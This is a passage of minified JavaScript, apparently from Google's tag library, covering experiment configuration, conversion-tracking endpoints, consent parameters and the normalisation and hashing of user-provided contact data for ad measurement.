controlId:115480709,controlId2:115489982,probability:cb,active:Za,ma:0});var Ob=Number('')||0,Pb=Number('')||0;Pb||(Pb=Ob/100);var je=function(){var ka=!1;return ka}();a.push({oa:178,studyId:178,experimentId:115958700,controlId:115958701,controlId2:115958702,probability:Pb,active:je,ma:0});
var Dg=Number('')||0,ke=Number('')||0;ke||(ke=Dg/100);var Qe=function(){var ka=!1;ka=!0;return ka}();a.push({oa:197,studyId:197,experimentId:105113532,controlId:105113531,controlId2:0,probability:ke,active:Qe,ma:0});var Sk=Number('')||
0,ui=Number('0.2')||0;ui||(ui=Sk/100);var Tk=function(){var ka=!1;return ka}();a.push({oa:243,studyId:243,experimentId:115616985,controlId:115616986,controlId2:0,probability:ui,active:Tk,ma:0});var To=Number('')||0,vi=Number('')||
0;vi||(vi=To/100);var Uk=function(){var ka=!1;ka=!0;return ka}();a.push({oa:277,studyId:277,experimentId:116130039,controlId:116130040,controlId2:0,probability:vi,active:Uk,ma:0});var Uo=Number('')||0,wi=Number('0')||
0;wi||(wi=Uo/100);var Vo=function(){var ka=!1;return ka}();a.push({oa:254,studyId:254,experimentId:115583767,controlId:115583768,controlId2:115583769,probability:wi,active:Vo,ma:0});var Vk=Number('')||0,xi=Number('')||
0;xi||(xi=Vk/100);var Wo=function(){var ka=!1;return ka}();a.push({oa:253,studyId:253,experimentId:115583770,controlId:115583771,controlId2:115583772,probability:xi,active:Wo,ma:0});var LJ=Number('')||0,Xo=Number('')||
0;Xo||(Xo=LJ/100);var MJ=function(){var ka=!1;return ka}();a.push({oa:266,studyId:266,experimentId:115718529,controlId:115718530,controlId2:115718531,probability:Xo,active:MJ,ma:0});var NJ=Number('')||0,Yo=Number('')||
0;Yo||(Yo=NJ/100);var OJ=function(){var ka=!1;return ka}();a.push({oa:267,studyId:267,experimentId:115718526,controlId:115718527,controlId2:115718528,probability:Yo,active:OJ,ma:0});var PJ=Number('')||0,Zo=Number('')||0;Zo||(Zo=PJ/100);var QJ=function(){var ka=
!1;return ka}();a.push({oa:249,studyId:249,experimentId:105440521,controlId:105440522,controlId2:0,focused:!0,probability:Zo,active:QJ,ma:0});var RJ=Number('')||0,$o=Number('0.5')||0;$o||($o=RJ/100);var SJ=function(){var ka=!1;
return ka}();a.push({oa:195,studyId:195,experimentId:104527906,controlId:104527907,controlId2:104898015,probability:$o,active:SJ,ma:1});var TJ=Number('')||0,ap=Number('0.5')||0;ap||(ap=TJ/100);var UJ=function(){var ka=!1;return ka}();a.push({oa:196,studyId:196,experimentId:104528500,controlId:104528501,
controlId2:104898016,probability:ap,active:UJ,ma:0});var VJ=Number('')||0,bp=Number('')||0;bp||(bp=VJ/100);var WJ=function(){var ka=!1;ka=!0;return ka}();a.push({oa:229,studyId:229,experimentId:105359938,
controlId:105359937,controlId2:105359936,probability:bp,active:WJ,ma:0});return a};var uv={};function vv(a){var b=a,c=a=wv[b.studyId]?oa(Object,"assign").call(Object,{},b,{active:!0}):b;c.controlId2&&c.probability<=.25||(c=oa(Object,"assign").call(Object,{},c,{controlId2:0}));Wi[c.studyId]=c;a.focused&&(uv[a.studyId]=!0);if(a.ma===1){var d=a.studyId;xv(yv(),d);zv(d)&&Fk(d)}else if(a.ma===0){var e=a.studyId;xv(Av,e);zv(e)&&Fk(e)}}
function xv(a,b,c){if(Wi[b]){var d=Wi[b],e=d.experimentId,f=d.probability;if(!(a.studies||{})[b]){var g=a.studies||{};g[b]=!0;a.studies=g;if(!Wi[b].active)if(Wi[b].probability>.5)$i(a,e,b);else if(!(f<=0||f>1)){var h=void 0;if(c){var l=Ui(c+"~"+b);if(l==="e2")h=-1;else{for(var n=new Uint8Array(l),p=BigInt(0),q=m(n),r=q.next();!r.done;r=q.next())p=p<<BigInt(8)|BigInt(r.value);h=Number(p%BigInt(Number.MAX_SAFE_INTEGER))}}Zi.Xr(a,b,h)}}}if(!uv[b]){var t=bj(a,b);t&&dj.D.J.add(t)}}
function yv(){return vm(qm.aa.Vp,{})}var Av={};function Bv(a,b){var c=zv(a);if(uv[a]){var d;if(d=bj(yv(),a)||bj(Av,a)){var e=T(b,R.C.zi)||[];e.includes(d)||e.push(d);W(b,R.C.zi,e)}}return c}function zv(a){return aj(yv(),a)||aj(Av,a)}function Cv(a){var b=T(a,R.C.zi)||[];return Ck(b)}var wv={};
function Dv(){var a=!1;if(a){var b,c,d=((b=w)==null?void 0:(c=b.location)==null?void 0:c.hash)||"";if(d[0]==="#"&&d[1]==="_"&&d[2]==="t"&&d[3]==="e"&&d[4]==="="){var e=d.substring(5);if(e)for(var f=m(e.split("~")),g=f.next();!g.done;g=f.next()){var h=Number(g.value);h&&(wv[h]=!0,Fk(h))}}}for(var l=m(tv()),n=l.next();!n.done;n=l.next())vv(n.value);for(var p=[],q=
m(kg(56)||[]),r=q.next();!r.done;r=q.next()){var t=r.value,u={studyId:t[1],active:!!t[2],probability:t[3]||0,experimentId:t[4]||0,controlId:t[5]||0,controlId2:t[6]||0},v=0;switch(t[7]){case 2:v=1;break;case 3:v=2;break;case 1:case 0:v=0}var x;a:switch(u.studyId){case 451:case 249:x=!0;break a;default:x=!1}var y=oa(Object,"assign").call(Object,{},u,{ma:v,focused:x});(y.active||y.experimentId&&y.controlId)&&p.push(y)}for(var z=m(p),C=z.next();!C.done;C=z.next())vv(C.value)};function Ev(a,b){b&&Ab(b,function(c,d){typeof d!=="object"&&d!==void 0&&(a["1p."+c]=String(d))})};function Fv(a,b){var c=Xu(a,K.m.yb);if(c&&typeof c==="object")for(var d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value,g=c[f];g!==void 0&&(g===null&&(g=""),b["gap."+f]=String(g))}};
var Gv=function(a){for(var b={},c=0;c<a.length;c++){var d=a[c],e=void 0;if(d.hasOwnProperty("google_business_vertical")){e=d.google_business_vertical;var f={};b[e]=b[e]||(f.google_business_vertical=e,f)}else e="",b.hasOwnProperty(e)||(b[e]={});var g=b[e],h;for(h in d)h!=="google_business_vertical"&&(h in g||(g[h]=[]),g[h].push(d[h]))}return Object.keys(b).map(function(l){return b[l]})},zi=function(a){a.item_id!=null&&(a.id!=null?(O(138),a.id!==a.item_id&&O(148)):O(153));return Q(20)?Ai(a):a.id},Iv=
function(a){if(!a||typeof a!=="object"||typeof a.join==="function")return"";var b=[];Ab(a,function(c,d){var e,f;if(Array.isArray(d)){for(var g=[],h=0;h<d.length;++h){var l=Hv(d[h]);l!==void 0&&g.push(l)}f=g.length!==0?g.join(","):void 0}else f=Hv(d);e=f;var n=Hv(c);n&&e!==void 0&&b.push(n+"="+e)});return b.join(";")},Hv=function(a){var b=typeof a;if(a!=null&&b!=="object"&&b!=="function")return String(a).replace(/,/g,"\\,").replace(/;/g,"\\;").replace(/=/g,"\\=")},Jv=function(a,b){var c=[],d=function(g,
h){var l=Pg[g]===!0;h==null||!l&&h===""||(h===!0&&(h=1),h===!1&&(h=0),c.push(g+"="+encodeURIComponent(h)))},e=T(a,R.C.da);if(e===L.O.La||e===L.O.Zb||e===L.O.Sf||e===L.O.Ge||e===L.O.be||e===L.O.Ed){var f=b.random||T(a,R.C.nb);d("random",f);delete b.random}Ab(b,d);return c.join("&")},Kv=function(a){return T(a,R.C.Yb)?"&gcp=1&sscte=1&ct_cookie_present=1":""},Lv=function(a){if(!Xu(a,K.m.Ze)||!Xu(a,K.m.af))return"";var b=Xu(a,K.m.Ze).split("."),c=Xu(a,K.m.af).split(".");if(!b.length||!c.length||b.length!==
c.length)return"";for(var d=[],e=0;e<b.length;++e)d.push(b[e]+"_"+c[e]);return d.join(".")},Mv=function(a){var b=T(a,R.C.da),c={},d={},e=T(a,R.C.nb);b===L.O.La||b===L.O.Zb||b===L.O.be||b===L.O.Ge||b===L.O.Ed?(c.cv="11",c.fst=e,c.fmt=3,c.bg="ffffff",c.guid="ON",c.async="1",c.en=a.eventName):b===L.O.Sf&&(c.cv="11",c.tid=a.target.destinationId,c.fst=e,c.fmt=Q(414)?8:6,c.en=a.eventName);var f=uu(["aw","dc"]);f!=null&&(c.gad_source=f);c.gtm=Hp({Sa:T(a,R.C.Ua),Yd:a.F.isGtmEvent,mc:T(a,R.C.ob)});b!==L.O.Zb&&
dr()&&(c.gcs=er());c.gcd=ir(a.F);lr()&&(c.dma_cps=jr());c.dma=kr();Hq(Pq())&&(c.tcfd=mr());var g=Cv(a);g&&(c.tag_exp=g);hm[Ql.ba.Xa]!==Pl.Oa.Ee||km[Ql.ba.Xa].isConsentGranted()||(c.limited_ads="1");Xu(a,K.m.Tc)&&si(Xu(a,K.m.Tc),c);if(Xu(a,K.m.lb)){var h=Xu(a,K.m.lb);h&&(h.length===2?ti(c,"hl",h):h.length===5&&(ti(c,"hl",h.substring(0,2)),ti(c,"gl",h.substring(3,5))))}var l=T(a,R.C.Je),n=function(M,fa){var ba=Xu(a,fa);ba&&(c[M]=l?Du(ba):ba)};n("url",K.m.ya);n("ref",K.m.Ya);n("top",K.m.ui);var p=Lv(a);
p&&(c.gclaw_src=p);var q=function(M,fa){for(var ba=m(Object.keys(M)),P=ba.next();!P.done;P=ba.next()){var S=P.value;ri[S]&&typeof M[S]==="string"&&(fa["ext."+ri[S]]=M[S])}};if(Q(418)){var r=Xu(a,K.m.ud);r&&q(r,c)}for(var t=m(Object.keys(a.D)),u=t.next();!u.done;u=t.next()){var v=u.value,x=Xu(a,v);if(x!==void 0)if(Mb(v,"_&"))c[v.substring(2)]=x;else if(ri.hasOwnProperty(v)){var y=ri[v];y&&(c[y]=x)}else d[v]=x}Ev(c,Xu(a,K.m.Vc));var z=Xu(a,K.m.ye);z!==void 0&&z!==""&&(c.vdnc=String(z));var C=Xu(a,K.m.sd);
C!==void 0&&(c.shf=C);var E=Xu(a,K.m.Kc);E!==void 0&&(c.delc=E);b!==L.O.Sf&&(c.data=Iv(d));var H=Xu(a,K.m.qa);if(H&&(b===L.O.La||b===L.O.Sf||b===L.O.Ed||b===L.O.Ge||b===L.O.be)){var I=Ei(H);I!==void 0&&(c.iedeld=I);c.item=yi(H)}Fv(a,c);T(a,R.C.Ji)&&(c.aecs="1");return c};var Nv=function(a){this.D=1;this.D>0||(this.D=1);this.onSuccess=a.F.onSuccess},Ov=function(a,b){return Vb(function(){a.D--;if(sb(a.onSuccess)&&a.D===0)a.onSuccess()},b>0?b:1)};function Rv(a,b){var c=!!Hj();switch(a){case 45:return"https://www.google.com/ccm/collect";case 46:return c?Ij()+"/gs/ccm/collect":"https://pagead2.googlesyndication.com/ccm/collect";case 51:return"https://www.google.com/travel/flights/click/conversion";case 9:return"https://googleads.g.doubleclick.net/pagead/viewthroughconversion";case 17:return c?bn()?Pv():""+Ij()+"/ag/g/c":Pv();case 16:return c?bn()?Qv():""+Ij()+"/ga/g/c":Qv();case 67:return bn()?"":"https://www.google.com/g/collect";case 1:return"https://ad.doubleclick.net/activity;";
case 2:return c?Ij()+"/ddm/activity/":"https://ade.googlesyndication.com/ddm/activity/";case 33:return"https://ad.doubleclick.net/activity;register_conversion=1;";case 11:return c?Ij()+"/d/pagead/form-data":Q(141)?"https://www.google.com/pagead/form-data":"https://google.com/pagead/form-data";case 3:return"https://"+b.nq+".fls.doubleclick.net/activityi;";case 5:return"https://www.googleadservices.com/pagead/conversion";case 6:return c?Ij()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";
case 66:return"https://www.google.com/pagead/uconversion";case 8:return"https://www.google.com/pagead/1p-conversion";case 63:return"https://www.googleadservices.com/pagead/conversion";case 64:return c?Ij()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";case 65:return"https://www.google.com/pagead/1p-conversion";case 22:return c?Ij()+"/as/d/ccm/conversion":"https://www.googleadservices.com/ccm/conversion";case 60:return c?Ij()+"/gs/ccm/conversion":"https://pagead2.googlesyndication.com/ccm/conversion";
case 23:return c?Ij()+"/g/d/ccm/conversion":"https://www.google.com/ccm/conversion";case 55:return c?Ij()+"/gs/measurement/conversion":"https://pagead2.googlesyndication.com/measurement/conversion";case 54:return Q(205)?"https://www.google.com/measurement/conversion":c?Ij()+"/g/measurement/conversion":"https://www.google.com/measurement/conversion";case 21:return c?Ij()+"/d/ccm/form-data":Q(141)?"https://www.google.com/ccm/form-data":"https://google.com/ccm/form-data";case 7:case 52:case 53:case 39:case 38:case 40:case 37:case 49:case 48:case 14:case 24:case 19:case 27:case 30:case 36:case 62:case 26:case 29:case 32:case 35:case 57:case 58:case 50:case 12:case 13:case 20:case 18:case 59:case 47:case 15:case 0:case 61:case 56:case 25:case 28:case 31:case 34:throw Error("Unsupported endpoint");
default:uc(a,"Unknown endpoint")}};var Tv=function(a){a=a||{};var b;if($n(K.m.X)){(b=Sv(a))||(b=es());var c=a,d=Ns(c.prefix);Qs(c,b);delete Ks[d];delete Ls[d];Ps(d,c.path,c.domain);return Sv(a)}},Sv=function(a){if($n(K.m.X)){a=a||{};Ms(a,!1);var b,c=Kt(a.prefix);if((b=Ls[Ns(c)])&&!(Hb()-b.Qh*1E3>(Q(450)?864E5:18E5))){var d=b.id,e=d.split(".");if(e.length===2&&!(Hb()-(Number(e[1])||0)*1E3>864E5))return d}}};var Uv="email email_address sha256_email_address phone_number sha256_phone_number first_name last_name".split(" "),Vv="first_name sha256_first_name last_name sha256_last_name street sha256_street city region country postal_code".split(" ");function Wv(a,b){if(!b._tag_metadata){for(var c={},d=0,e=0;e<a.length;e++)d+=Xv(a[e],b,c)?1:0;d>0&&(b._tag_metadata=c)}}
function Xv(a,b,c){var d=b[a];if(d===void 0||d===null)return!1;c[a]=Array.isArray(d)?d.map(function(){return{mode:"c"}}):{mode:"c"};return!0}function Yv(a){if(Q(178)&&a){Wv(Uv,a);for(var b=vb(a.address),c=0;c<b.length;c++){var d=b[c];d&&Wv(Vv,d)}var e=a.home_address;e&&Wv(Vv,e)}}
function Zv(a,b,c){function d(f,g){g=String(g).substring(0,100);e.push(""+f+encodeURIComponent(g))}if(!c)return"";var e=[];d("i",String(a));d("f",b);c.mode&&d("m",c.mode);c.isPreHashed&&d("p","1");c.rawLength&&d("r",String(c.rawLength));c.normalizedLength&&d("n",String(c.normalizedLength));c.location&&d("l",c.location);c.selector&&d("s",c.selector);return e.join(".")};
var bw=function(a,b){var c=Q(178),d=["tv.1"],e=["tvd.1"],f=$v(a);if(f)return d.push(f),{ib:!1,Qj:d.join("~"),Eg:{},Qd:c?e.join("~"):void 0};var g={},h=0;var l=0,n=aw(a,function(t,u,v){l++;var x=t.value,y;if(v){var z=u+"__"+h++;y="${userData."+z+"|sha256}";g[z]=x}else y=encodeURIComponent(encodeURIComponent(x));t.index!==void 0&&(u+=t.index);d.push(u+"."+y);if(c){var C=Zv(l,u,t.metadata);C&&e.push(C)}}).ib,p=e.join("~");
var q=d.join("~"),r={userData:g};return b===2?{ib:n,Qj:q,Eg:r,Jq:"tv.1~${"+(q+"|encrypt}"),encryptionKeyString:D(43),Qd:c?p:void 0}:{ib:n,Qj:q,Eg:r,Qd:c?p:void 0}},dw=function(a){if(!(a!=null&&Object.keys(a).length>0))return!1;var b=cw(a);return aw(b,function(){}).ib},aw=function(a,b){b=b===void 0?function(){}:b;for(var c=!1,d=!1,e=m(a),f=e.next();!f.done;f=e.next()){var g=f.value;if(g.value){var h=ew[g.name];if(h){var l=fw(g);l&&(c=!0);d=!0;b(g,h,l)}}}return{ib:d,rj:c}},fw=function(a){var b=gw(a.name),
c=/^e\d+$/.test(a.value),d;if(d=b&&!c){var e=a.value;d=!(hw.test(e)||Qi.test(e))}return d},gw=function(a){return iw.indexOf(a)!==-1},lw=function(a){if(w.Promise){var b=void 0;return b}},pw=function(a,b,c){if(w.Promise)try{var d=cw(a),e=mw(d).then(nw);return e}catch(g){}},rw=function(a){try{return nw(qw(cw(a)))}catch(b){}},kw=function(a){var b=void 0;return b},
nw=function(a){var b=Q(178),c=a.ed,d=["tv.1"],e=["tvd.1"],f=$v(c);if(f)return d.push(f),{nc:d.join("~"),rj:!1,ib:!1,qj:!0,Qd:b?e.join("~"):void 0};var g=c.filter(function(q){return!fw(q)}),h=0,l=aw(g,function(q,r){h++;var t=q.value,u=q.index;u!==void 0&&(r+=u);d.push(r+"."+t);if(b){var v=Zv(h,r,q.metadata);v&&e.push(v)}}),n=l.rj,p=l.ib;return{nc:encodeURIComponent(d.join("~")),rj:n,ib:p,qj:!1,Qd:b?e.join("~"):void 0}},$v=function(a){if(a.length===1&&a[0].name==="error_code")return ew.error_code+"."+
a[0].value},ow=function(a){if(a.length===1&&a[0].name==="error_code")return!1;for(var b=m(a),c=b.next();!c.done;c=b.next()){var d=c.value;if(ew[d.name]&&d.value)return!0}return!1},cw=function(a){function b(t,u,v,x,y){var z=sw(t);if(z!=="")if(Qi.test(z)){y&&(y.isPreHashed=!0);var C={name:u,value:z,index:x};y&&(C.metadata=y);l.push(C)}else{var E=v(z),H={name:u,value:E,index:x};y&&(H.metadata=y,E&&(y.rawLength=String(z).length,y.normalizedLength=E.length));l.push(H)}}function c(t,u){var v=t;if(tb(v)||
Array.isArray(v)){v=vb(t);for(var x=0;x<v.length;++x){var y=sw(v[x]),z=Qi.test(y);u&&!z&&O(89);!u&&z&&O(88)}}}function d(t,u){var v=t[u];c(v,!1);var x=tw[u];t[x]&&(t[u]&&O(90),v=t[x],c(v,!0));return v}function e(t,u,v,x){var y=t._tag_metadata||{},z=t[u],C=y[u];c(z,!1);var E=tw[u];if(E){var H=t[E],I=y[E];H&&(z&&O(90),z=H,C=I,c(z,!0))}if(x!==void 0)b(z,u,v,x,C);else{z=vb(z);C=vb(C);for(var M=0;M<z.length;++M)b(z[M],u,v,void 0,C[M])}}function f(t,u,v){if(Q(178))e(t,u,v,void 0);else for(var x=vb(d(t,
u)),y=0;y<x.length;++y)b(x[y],u,v)}function g(t,u,v,x){if(Q(178))e(t,u,v,x);else{var y=d(t,u);b(y,u,v,x)}}function h(t){return function(u){O(64);return t(u)}}var l=[];if(w.location.protocol!=="https:")return l.push({name:"error_code",value:"e3",index:void 0}),l;f(a,"email",uw);f(a,"phone_number",vw);f(a,"first_name",h(ww));f(a,"last_name",h(ww));var n=a.home_address||{};f(n,"street",h(xw));f(n,"city",h(xw));f(n,"postal_code",h(yw));f(n,"region",h(xw));f(n,"country",h(yw));for(var p=vb(a.address||
{}),q=0;q<p.length;q++){var r=p[q];g(r,"first_name",ww,q);g(r,"last_name",ww,q);g(r,"street",xw,q);g(r,"city",xw,q);g(r,"postal_code",yw,q);g(r,"region",xw,q);g(r,"country",yw,q)}return l},zw=function(a){var b=a?cw(a):[];return nw({ed:b})},Aw=function(a){return a&&a!=null&&Object.keys(a).length>0&&w.Promise?cw(a).some(function(b){return b.value&&gw(b.name)&&!Qi.test(b.value)}):!1},sw=function(a){return a==null?"":tb(a)?Fb(String(a)):"e0"},yw=function(a){return a.replace(Bw,"")},ww=function(a){return xw(a.replace(/\s/g,
""))},xw=function(a){return Fb(a.replace(Cw,"").toLowerCase())},vw=function(a){a=a.replace(/[\s-()/.]/g,"");a.charAt(0)!=="+"&&(a="+"+a);return Dw.test(a)?a:"e0"},uw=function(a){var b=a.toLowerCase().split("@");if(b.length===2){var c=b[0];/^(gmail|googlemail)\./.test(b[1])&&(c=c.replace(/\./g,""));c=c+"@"+b[1];if(Ew.test(c))return c}return"e0"},qw=function(a){try{return a.forEach(function(b){b.value&&gw(b.name)&&(b.value=Vi(b.value))}),{ed:a}}catch(b){return{ed:[]}}},mw=function(a){return a.some(function(b){return b.value&&
gw(b.name)})?w.Promise?Promise.all(a.map(function(b){return b.value&&gw(b.name)?Si(b.value).then(function(c){b.value=c}):Promise.resolve()})).then(function(){return{ed:a}}).catch(function(){return{ed:[]}}):Promise.resolve({ed:[]}):Promise.resolve({ed:a})},Cw=/[0-9`~!@#$%^&*()_\-+=:;<>,.?|/\\[\]]/g,Ew=/^\S+@\S+\.\S+$/,Dw=/^\+\d{10,15}$/,Bw=/[.~]/g,hw=/^[0-9A-Za-z_-]{43}$/,Fw={},ew=(Fw.email="em",Fw.phone_number="pn",Fw.first_name="fn",Fw.last_name="ln",Fw.street="sa",Fw.city="ct",Fw.region="rg",Fw.country=
"co",Fw.postal_code="pc",Fw.error_code="ec",Fw),Gw={},tw=(Gw.email="sha256_email_address",Gw.phone_number="sha256_phone_number",Gw.first_name="sha256_first_name",Gw.last_name="sha256_last_name",Gw.street="sha256_street",Gw);var iw=Object.freeze(["email","phone_number","first_name","last_name","street"]);function Hw(a,b,c,d){if(En()){var e=b.F;Ln({targetId:d||[b.target.destinationId],request:{url:a,parameterEncoding:2,endpoint:c},hb:{eventId:e.eventId,priorityId:e.priorityId},ej:{eventId:T(b,R.C.Ig),priorityId:T(b,R.C.Jg)}})}};
var Lw=function(){if(Iw.length){for(var a={},b=m(Iw),c=b.next();!c.done;c=b.next()){var d=c.value,e=d.lr,f=Jw(e,"apvc"),g=Jw(f.lg,"tft"),h=Jw(g.lg,"tfd"),l=Jw(h.lg,"tid");e=l.lg;var n=a[e]=a[e]||{Sj:[],Oe:[]};n.Oe.push(d);l.Sd?(n.Sj.push(l.Sd),n.Zd||(n.Zd=l.Sd)):n.Sj.push("");f.Sd==="1"&&(n.qq=!0);if(g.Sd||h.Sd)n.mq=!0}Iw.length=0;for(var p=m(Object.keys(a)),q=p.next(),r={};!q.done;r={Tj:void 0},q=p.next()){var t=q.value,u=a[t];r.Tj=u.Sj;var v=r.Tj.filter(function(C){return function(E,H){return C.Tj.indexOf(E)===
H}}(r)),x=v.filter(function(C){return!!C}),y=t+"&apvc="+(u.qq?"1":"0");x.length&&(y+="&tids="+x.join("~"));u.Zd&&(y+="&tid="+u.Zd);if(u.mq){y+="&tft="+String(Hb());var z=gd();z!==void 0&&(y+="&tfd="+String(Math.round(z)))}Hw(y,u.Oe[0].event,u.Oe[0].Pn.endpoint,v);Kw(y,u.Oe[0].Pn)}}},Jw=function(a,b){var c=Mw[b];c===void 0&&(c=Mw[b]=new RegExp("[&?]("+b+"=([^&]*)(&|$))"));var d=a.match(c);if(!d)return{lg:a,Sd:void 0};var e=a.replace(d[1],"");e[e.length-1]==="&"&&(e=e.slice(0,-1));return{lg:e,Sd:d[2]}},
Kw=function(a,b){dd()?Ll(b,a,void 0,{Re:!0},function(){},function(){Sc(a+"&img=1")}):Jl(b,a)||Kl(b,a+"&img=1")},Nw=function(a,b,c){var d=function(){Hw(a,b,c.endpoint);Kw(a,c)};if(typeof w.queueMicrotask!=="function")Qo(Lo.T.Li),d();else{if(Iw.length===0)try{w.queueMicrotask(Lw)}catch(e){Qo(Lo.T.Li);d();return}Iw.push({lr:a,event:b,Pn:c})}},Iw=[],Mw={};
var Ow={},Pw=(Ow[K.m.ja]="gcu",Ow[K.m.vc]="gclgb",Ow[K.m.ub]="gclaw",Ow[K.m.bf]="gad_source",Ow[K.m.cf]="gad_source_src",Ow[K.m.ld]="gclid",Ow[K.m.Kk]="gclsrc",Ow[K.m.df]="gbraid",Ow[K.m.oe]="wbraid",Ow[K.m.md]="auid",Ow[K.m.Lk]="ae",Ow[K.m.qa]=null,Ow[K.m.Nk]="rnd",Ow[K.m.Sg]="ncl",Ow[K.m.Xg]="gcldc",Ow[K.m.rd]="dclid",Ow[K.m.Mc]="edid",Ow[K.m.Nc]="en",Ow[K.m.ve]="gdpr",Ow[K.m.Oc]="gdid",Ow[K.m.yb]=null,Ow[K.m.we]="_ng",Ow[K.m.gh]="gpp_sid",Ow[K.m.hh]="gpp",Ow[K.m.Df]="_tu",Ow[K.m.il]="gtm_up",Ow[K.m.vd]=
"frm",Ow[K.m.xe]="lps",Ow[K.m.jh]="did",Ow[K.m.nl]="navt",Ow[K.m.ya]="dl",Ow[K.m.Ya]="dr",Ow[K.m.Hb]="dt",Ow[K.m.vl]="scrsrc",Ow[K.m.Hf]="ga_uid",Ow[K.m.ze]="gdpr_consent",Ow[K.m.wl]="testonly",Ow[K.m.vp]="u_tz",Ow[K.m.qh]="tid",Ow[K.m.Pa]="uid",Ow[K.m.Qf]="us_privacy",Ow[K.m.Vc]=null,Ow[K.m.Jd]="npa",Ow);
var Qw=function(a){for(var b={},c=m(Object.keys(a.D)),d=c.next();!d.done;d=c.next()){var e=d.value,f;a:{var g=e,h=Xu(a,e);if(h!=null&&h!==""){var l=h===!0?"1":h===!1?"0":encodeURIComponent(String(h));if(Mb(g,"_&")){f={key:g.substring(2),value:l};break a}var n=Pw[g];if(n!==null){f=n?{key:n,value:l}:{key:ub(h)?"epn."+g:"ep."+g,value:l};break a}}f=void 0}var p=f;p&&(!T(a,R.C.Je)||e!==K.m.ld&&e!==K.m.rd&&e!==K.m.oe&&e!==K.m.df||(p.value="0"),b[p.key]=p.value)}b.gtm=Hp({Sa:T(a,R.C.Ua),Yd:a.F.isGtmEvent,
mc:T(a,R.C.ob)});dr()&&(b.gcs=er());b.gcd=ir(a.F);lr()&&(b.dma_cps=jr());b.dma=kr();Hq(Pq())&&(b.tcfd=mr());var q=Cv(a);q&&(b.tag_exp=q);if(T(a,R.C.Vj)){b.tft=String(Hb());var r=gd();r!==void 0&&(b.tfd=String(Math.round(r)))}Q(24)&&(b.apve="1",b.apvf=dd()?"f":"nf");hm[Ql.ba.Xa]!==Pl.Oa.Ee||km[Ql.ba.Xa].isConsentGranted()||(b.limited_ads="1");if(Q(422)){var t=Xu(a,K.m.qa);if(Array.isArray(t))for(var u=0;u<t.length&&u<200;u++)b["pr"+(u+1)]=Mg(t[u])}Fv(a,b);return b};
var Rw=function(a,b){var c=Kc()||Ic()?58:57,d={destinationId:b.target.destinationId,endpoint:c,eventId:b.F.eventId,priorityId:b.F.priorityId};Hw(a,b,c);Ll(d,a,void 0,{Re:!0,method:"GET"},function(){},function(){Kl(d,a+"&img=1")})},Sw=function(a){return Q(433)&&!T(a,R.C.ae)||Xu(a,K.m.xe)!=="1"||Xu(a,K.m.Sg)==="1"||!$n([K.m.X,K.m.Z])||!dd()&&!Q(428)?!1:!0},Tw=function(a){var b=Kc()||Ic()?"www.google.com":"www.googleadservices.com",c=[];Ab(a,function(d,e){d==="dl"?c.push("url="+e):d==="dr"?c.push("ref="+
e):d==="uid"?c.push("userId="+e):c.push(d+"="+e)});return"https://"+b+"/pagead/set_partitioned_cookie?"+c.join("&")},Uw=function(a){if(T(a,R.C.da)===L.O.Ia){var b=Qw(a),c=Object.keys(b).map(function(l){return l+"="+b[l]});Sw(a)&&Rw(Tw(b),a);var d=$n([K.m.X,K.m.Z])?45:46,e=Rv(d)+"?"+c.join("&"),f=a.F,g={destinationId:a.target.destinationId,endpoint:d,eventId:f.eventId,priorityId:f.priorityId},h=sb(a.F.onSuccess)?a.F.onSuccess:rb;Q(433)?Nw(e,a,g):(Hw(e,a,d),dd()?Ll(g,e,void 0,{Re:!0},function(){},function(){Kl(g,
e+"&img=1")}):Jl(g,e)||Kl(g,e+"&img=1"));h()}};var Vw={};Vw.P=Er.P;var Ww={At:"L",Yp:"S",Nt:"Y",Cs:"B",Us:"E",vt:"I",Kt:"TC",Xs:"HTC"},Xw={Yp:"S",Ts:"V",Js:"E",Jt:"tag"},Yw={},Zw=(Yw[Vw.P.Wi]="6",Yw[Vw.P.Xi]="5",Yw[Vw.P.Vi]="7",Yw);function $w(){function a(c,d){var e=qb(kb[d]||[]);e&&b.push([c,e])}var b=[];a("u","GTM");a("ut","TAGGING");a("h","HEALTH");return b};var ax=!1;
function tx(a){}function ux(a){}
function vx(){}function wx(a){}
function xx(a){}function yx(a){}
function zx(){}function Ax(a,b){}
function Bx(a,b,c){}
function Cx(){};var Dx=Object.freeze({cache:"no-store",credentials:"include",method:"GET",keepalive:!0,redirect:"follow"});
function Ex(a,b,c,d,e,f,g){var h=oa(Object,"assign").call(Object,{},Dx);b&&(h.body=b,h.method="POST");oa(Object,"assign").call(Object,h,d);g==null||Gl(g);w.fetch(a,h).then(function(l){g==null||Hl(g);if(!l.ok)f==null||f();else if(l.body){var n=l.body.getReader(),p=new TextDecoder;return new Promise(function(q){function r(){n.read().then(function(t){var u;u=t.done;var v=p.decode(t.value,{stream:!u});Fx(c,v);u?(e==null||e(),q()):r()}).catch(function(){q()})}r()})}}).catch(function(){g==null||Hl(g);f&&
f()})};var Gx=function(a){this.R=a;this.D=""},Hx=function(a,b){a.J=b;return a},Fx=function(a,b){b=a.D+b;for(var c=b.indexOf("\n\n");c!==-1;){var d=a,e;a:{var f=m(b.substring(0,c).split("\n")),g=f.next().value,h=f.next().value;if(g.indexOf("event: message")===0&&h.indexOf("data: ")===0)try{e=JSON.parse(h.substring(h.indexOf(":")+1));break a}catch(l){}e=void 0}Ix(d,e);b=b.substring(c+2);c=b.indexOf("\n\n")}a.D=b},Jx=function(a,b){return function(){if(b.fallback_url&&b.fallback_url_method){var c={};Ix(a,(c[b.fallback_url_method]=
[b.fallback_url],c.options={},c))}}},Ix=function(a,b){b&&(Kx(b.send_pixel,b.options,a.R),Kx(b.create_iframe,b.options,a.U),Kx(b.fetch,b.options,a.J))};function Lx(a){var b=a.search;return a.protocol+"//"+a.hostname+a.pathname+(b?b+"&richsstsse":"?richsstsse")}function Kx(a,b,c){if(a&&c){var d=a||[];if(Array.isArray(d))for(var e=td(b)?b:{},f=m(d),g=f.next();!g.done;g=f.next())c(g.value,e)}};var Bg;function Mx(){var a=data.permissions||{};Bg=new Ag(D(5),a)}function Nx(a,b){var c;(c=Bg)==null||vg(c.D,a,b)};var Ox=lg(57,5),Px=lg(58,50),Qx=xb();
